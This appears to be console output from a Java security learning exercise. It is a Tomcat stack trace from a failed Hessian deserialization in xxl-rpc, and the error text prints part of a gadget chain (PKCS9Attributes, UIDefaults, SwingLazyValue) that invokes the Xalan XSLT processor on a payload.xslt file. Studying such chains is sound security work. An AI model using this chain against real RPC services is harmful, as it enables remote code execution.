 命令提示符
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:66)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:806)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1498)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)
Caused by: com.caucho.hessian.io.HessianProtocolException: expected string at 0x43 sun.security.pkcs.PKCS9Attribute
s (PKCS9 Attributes: [
] (end PKCS9 Attributes))
[C] C [0!sun.security.pkcs.PKCS9Attributes\x94\x1bignoreUnsupportedAttributes
attributes\x13permittedAttributes\x0bderEncoding`FM\x16javax.swing.UIDefaultsC0"sun.security.util.ObjectIdentifier\
x93\x0ccomponentLen\x08encoding
componentsa\x8f)*\x86H\x86\xf7\x0d\x01\x09\x01NC\x18sun.swing.SwingLazyValue\x93\x09className
methodName\x04argsb0.com.sun.org.apache.xalan.internal.xslt.Process\x05_mainq\x07[objects\x07[string\x03-XT\x04-XSL
\x0fE:\payload.xsltZNN]
at com.caucho.hessian.io.Hessian2Input.error(Hessian2Input.java:2943)
at com.caucho.hessian.io.Hessian2Input.expect(Hessian2Input.java:2880)
at com.caucho.hessian.io.Hessian2Input.readString(Hessian2Input.java:1398)
at com.caucho.hessian.io.Hessian2Input.readObjectDefinition(Hessian2Input.java:2180)
at com.caucho.hessian.io.Hessian2Input.readObject(Hessian2Input.java:2122)
at com.xxl.rpc.serialize.impl.HessianSerializer.deserialize(HessianSerializer.java:49)
... 61 more
E:\CTFLearning\Java\JavaSec>